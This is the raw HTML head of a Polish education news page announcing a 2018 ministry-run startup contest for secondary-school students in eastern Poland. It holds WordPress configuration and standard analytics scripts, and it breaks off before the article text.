

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/
body_size: 25756
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js"><!--<![endif]-->

	<head>
	
		<meta charset="utf-8">
		<!-- Google Chrome Frame for IE -->
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->
		<!-- mobile meta -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		

		
		<link rel="pingback" href="https://edutorial.pl/xmlrpc.php">

		
		

		<!-- head extras -->
		<title>„Start-up na 5-tkę” – rusza konkurs dla uczniów z Polski Wschodniej - Edutorial</title>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <script type="text/javascript">
var trackScrolling=false;
var trackScrollingPercentage=false;
var ScrollingPercentageNumber=25;
var stLogInterval=10*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
var docTitle='„Start-up na 5-tkę”  – rusza konkurs dla uczniów z Polski Wschodniej';
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="canonical" href="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="„Start-up na 5-tkę” – rusza konkurs dla uczniów z Polski Wschodniej - Edutorial" />
<meta property="og:description" content="Do 11 maja 2018 r. uczniowie ze szkół ponadpodstawowych z Polski Wschodniej mogą zgłosić się do konkursu „Start-up na 5-tkę”, którego organizatorem jest Ministerstwo Inwestycji i Rozwoju. Konkurs wieńczy tegoroczną edycję akcji edukacyjnej „Lekcja o Funduszach Europejskich. Przedsiębiorczość II”. Podobnie jak w ubiegłym roku, uczniowie – autorzy najciekawszych pomysłów na innowacyjny biznes zmierzą się w finale &hellip;" />
<meta property="og:url" content="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/" />
<meta property="og:site_name" content="Edutorial" />
<meta property="article:tag" content="edukacja" />
<meta property="article:tag" content="konkurs" />
<meta property="article:tag" content="szkoły" />
<meta property="article:section" content="Rynek edukacyjny" />
<meta property="article:published_time" content="2018-04-18T10:06:26+01:00" />
<meta property="article:modified_time" content="2018-04-18T10:31:44+01:00" />
<meta property="og:updated_time" content="2018-04-18T10:31:44+01:00" />
<meta property="og:image" content="https://edutorial.pl/wp-content/uploads/2018/04/uczniowie.png" />
<meta property="og:image:secure_url" content="https://edutorial.pl/wp-content/uploads/2018/04/uczniowie.png" />
<meta property="og:image:width" content="1091" />
<meta property="og:image:height" content="724" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Do 11 maja 2018 r. uczniowie ze szkół ponadpodstawowych z Polski Wschodniej mogą zgłosić się do konkursu „Start-up na 5-tkę”, którego organizatorem jest Ministerstwo Inwestycji i Rozwoju. Konkurs wieńczy tegoroczną edycję akcji edukacyjnej „Lekcja o Funduszach Europejskich. Przedsiębiorczość II”. Podobnie jak w ubiegłym roku, uczniowie – autorzy najciekawszych pomysłów na innowacyjny biznes zmierzą się w finale [&hellip;]" />
<meta name="twitter:title" content="„Start-up na 5-tkę” – rusza konkurs dla uczniów z Polski Wschodniej - Edutorial" />
<meta name="twitter:image" content="https://edutorial.pl/wp-content/uploads/2018/04/uczniowie.png" />

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Edutorial &raquo; Kanał z wpisami" href="https://edutorial.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edutorial &raquo; Kanał z komentarzami" href="https://edutorial.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edutorial &raquo; „Start-up na 5-tkę”  – rusza konkurs dla uczniów z Polski Wschodniej Kanał z komentarzami" href="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edutorial.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='kerris_utis_css-css'  href='https://edutorial.pl/wp-content/plugins/kerris-utils/css/kerris_utils.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css'  href='https://edutorial.pl/wp-content/themes/15zine/plugins/login-with-ajax/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://edutorial.pl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb_bar-css'  href='https://edutorial.pl/wp-content/plugins/swft-bar/public/assets/css/sb-bar-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wmpci-public-style-css'  href='https://edutorial.pl/wp-content/plugins/wp-modal-popup-with-cookie-integration/assets/css/wmpci-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://edutorial.pl/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://edutorial.pl/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='https://edutorial.pl/wp-content/plugins/sendpress/css/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='cb-main-stylesheet-css'  href='https://edutorial.pl/wp-content/themes/15zine/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.0.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cb-ie-only-css'  href='https://edutorial.pl/wp-content/themes/15zine/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://edutorial.pl/wp-content/themes/15zine/library/css/font-awesome-4.4.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-main-stylesheet-css'  href='https://edutorial.pl/wp-content/themes/15zine-child/style.css?ver=20240725095622' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css'  href='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css'  href='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://edutorial.pl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://edutorial.pl/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/kerris-utils/js/kerris_utils.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/plugins/login-with-ajax/login-with-ajax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var admin_urls = {"admin_ajax":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","post_id":"7869","postNonce":"c65394c634"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/swft-bar/public/assets/js/sb-bar-public.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sendpress = {"invalidemail":"Podaj sw\u00f3j adres e-mail","missingemail":"Podaj sw\u00f3j adres e-mail","required":"Please enter all the required fields. <br> Required fields are marked with an (*)","ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/sendpress/js/sendpress.signup.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/modernizr.custom.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine-child/js/scripts.js?ver=20230419124934'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/plupload/moxie.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/plupload/plupload.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Pr\u00f3bowano doda\u0107 do kolejki zbyt wiele plik\u00f3w.","file_exceeds_size_limit":"Plik \u201e%s\u201d przekracza maksymalny dopuszczalny rozmiar plik\u00f3w wysy\u0142anych na t\u0119 witryn\u0119.","zero_byte_file":"Ten plik jest pusty. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny.","invalid_filetype":"Przepraszamy, ze wzgl\u0119d\u00f3w bezpiecze\u0144stwa ten typ pliku nie jest dozwolony.","not_an_image":"Ten plik nie jest obrazkiem. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny plik.","image_memory_exceeded":"Limit pami\u0119ci zosta\u0142 przekroczony. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 mniejszy plik.","image_dimensions_exceeded":"Rozmiar tego pliku przekracza dopuszczalny. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny.","default_error":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas wysy\u0142ania pliku na serwer. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","missing_upload_url":"W konfiguracji znajduje si\u0119 b\u0142\u0105d. Prosz\u0119 skontaktowa\u0107 si\u0119 z administratorem serwera.","upload_limit_exceeded":"Mo\u017cesz wys\u0142a\u0107 tylko jeden plik.","http_error":"B\u0142\u0105d HTTP.","upload_failed":"Wysy\u0142anie nie powiod\u0142o si\u0119.","big_upload_failed":"Spr\u00f3buj wys\u0142a\u0107 plik przy pomocy %1$sformularza w HTML-u%2$s.","big_upload_queued":"Rozmiar pliku \u201e%s\u201d przekracza maksymalny dopuszczalny rozmiar pliku przesy\u0142anego przez skrypt wysy\u0142aj\u0105cy w przegl\u0105darce.","io_error":"B\u0142\u0105d wej\u015bcia\/wyj\u015bcia.","security_error":"B\u0142\u0105d zabezpiecze\u0144.","file_cancelled":"Wysy\u0142anie pliku zosta\u0142o anulowane.","upload_stopped":"Wysy\u0142anie zosta\u0142o zatrzymane.","dismiss":"Odrzu\u0107","crunching":"Dzielenie\u2026","deleted":"zosta\u0142 przeniesiony do kosza.","error_uploading":"Nie uda\u0142o si\u0119 wys\u0142a\u0107 pliku \u201e%s\u201d na serwer."};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/plupload/handlers.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/sortable.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"8dbd4c8e7e","ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php?nonce=819e7dec3d","flash_swf_url":"https:\/\/edutorial.pl\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/upload.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"8dbd4c8e7e","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edutorial.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://edutorial.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0" />
<link rel='shortlink' href='https://wp.me/p7Bt9U-22V' />
<link rel="alternate" type="application/json+oembed" href="https://edutorial.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedutorial.pl%2Frynek-edukacyjny%2Fstart-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://edutorial.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedutorial.pl%2Frynek-edukacyjny%2Fstart-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["rynek-edukacyjny"],"pageAttributes":["edukacja","konkurs","szkoly"],"pagePostAuthorID":1,"pagePostAuthor":"Redakcja Edutorial.pl"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'///gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8JDLPCN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <style>

        </style>
        
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style> #cb-next-previous-posts { display: none !important; } </style><style> .kerris-related { display: none !important; } </style><style> .kerris-navigation--prev { display: none !important; } </style><style>
			#sb_super_bar.default .sb_text-size a,
			#sb_super_bar.default .sb_text-size span,
			#sb_super_bar.default .sb_prev-next-posts .sb_next_post_info span.sb_category { background-color: #6db85c !important; }
			#sb_super_bar.default .sbprogress-bar, #sb_super_bar.default .sb_text-size a:hover { background-color: hsl(110, 40%, 45%) !important; }
			#sb_super_bar.default .sb_prev-next-posts > a { color: #6db85c !important; }
		</style><!-- Hotjar Tracking Code for http://edutorial.pl/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:140515,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67582653-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1211936332202002');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1211936332202002&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css"> .cb-stuck #cb-nav-bar .cb-main-nav #cb-nav-logo, #cb-nav-bar .cb-main-nav #cb-nav-logo img { width: 120px; }#cb-nav-bar .cb-mega-menu-columns .cb-sub-menu > li > a { color: #6db85c; } .cb-entry-content a:hover {color:#6db85c; } .cb-entry-content a:active {color:#6db85c; } .cb-entry-content a:visited {color:#1e73be; }.cb-review-box .cb-bar .cb-overlay span { background: #6db85c; }.cb-review-box i { color: #6db85c; }.cb-meta-style-1 .cb-article-meta { background: rgba(0, 0, 0, 0.25); } .cb-module-block .cb-meta-style-2 img, .cb-grid-x .cb-grid-img img  { opacity: 0.75; }@media only screen and (min-width: 768px) { .cb-module-block .cb-meta-style-1:hover .cb-article-meta { background: rgba(0, 0, 0, 0.75); } .cb-module-block .cb-meta-style-2:hover img, .cb-grid-x .cb-grid-feature:hover img { opacity: 0.25; } }.cb-menu-light #cb-nav-bar .cb-main-nav, .cb-stuck.cb-menu-light #cb-nav-bar .cb-nav-bar-wrap { border-bottom-color: #6db85c; }.cb-mm-on.cb-menu-light #cb-nav-bar .cb-main-nav > li:hover, .cb-mm-on.cb-menu-dark #cb-nav-bar .cb-main-nav > li:hover { background: #6db85c; }</style><!-- end custom css --><style type="text/css">body, #respond, .cb-font-body { font-family: 'Open Sans', sans-serif; } h1, h2, h3, h4, h5, h6, .cb-font-header, #bbp-user-navigation, .cb-byline{ font-family:'Open Sans', sans-serif; }</style><style>.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-92:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-92:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-92 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-2262:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-2262:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-2262 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-415:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-415:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-415 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-501:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-501:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-501 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-90:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-90:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-90 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-500:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-500:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-500 .cb-big-menu { border-top-color: #; }</style><link rel="icon" href="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-125x125.png" sizes="32x32" />
<link rel="icon" href="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-300x300.png" />
<meta name="msapplication-TileImage" content="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-300x300.png" />
			<style type="text/css" id="wp-custom-css">
				/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.cb-footer-widget.widget_categories ul {
	font-size: 0;
	padding: 0;
	text-align: center;
}

.cb-footer-widget.widget_categories li {
	list-style: none;
	padding: 5px 10px;
	background: rgb(89,164,82);
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
	font-weight: 700;
	font-size: 10px;
	text-transform: uppercase;
	color: #000;
}

.cb-footer-widget.widget_categories li:hover {
	background: rgb(109,184,92);
}

.cb-footer-widget.widget_categories li a {
	color: #000 !important;
}

/*
	CSS Migrated from Jetpack:
*/

/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.cb-footer-widget.widget_categories ul {
	font-size: 0;
	padding: 0;
	text-align: center;
}

.cb-footer-widget.widget_categories li {
	list-style: none;
	padding: 5px 10px;
	background: rgb(89,164,82);
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
	font-weight: 700;
	font-size: 10px;
	text-transform: uppercase;
	color: #000;
}

.cb-footer-widget.widget_categories li:hover {
	background: rgb(109,184,92);
}

.cb-footer-widget.widget_categories li a {
	color: #000 !important;
}

#cb-content .your-subject .wpcf7-select{
    width: 100%;
    height: 60px;
    border: 0;
    padding: 16px;
    color: #858585;
    background: #e1e1e1;
    outline: 0;
}
label.acceptance{
		text-transform: none;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 11px;
}
label.acceptance .wpcf7-form-control-wrap{
    margin: 0;
    margin-right: 10px;
display:inline-block;
}

.wmpci-popup-body {
    width: 97%;
    max-width: 1000px;
    height: auto;
}
.wpmci-popup-cnt-inr-wrp p {
    font-size: 12px;
    margin: 0 0 0.5em 0 !important;
    line-height: 1.3;
    text-align: left;
	line-height: 1.1;
}
@media (min-width: 1200px) {
    .wpmci-popup-cnt-inr-wrp p {
        font-size: 14px;
			line-height: 1.3;
    }
}
			</style>
				<!-- end head extras -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6634168622074698"
     crossorigin="anonymous"></script>
	</head>

	<body class="post-template-default single single-post postid-7869 single-format-standard  cb-sidebar-right cb-sticky-mm cb-nav-logo-on cb-logo-nav-sticky cb-sticky-sb-on cb-tm-light cb-body-light cb-menu-light cb-mm-dark cb-footer-dark cb-m-sticky cb-sw-tm-fw cb-sw-header-fw cb-sw-menu-fw cb-sw-footer-fw cb-menu-al-center cb-fis-b-standard-uncrop cb-fis-tl-st-below">
	
		
		<div id="cb-outer-container">

			
				<div id="cb-top-menu" class="clearfix cb-font-header ">
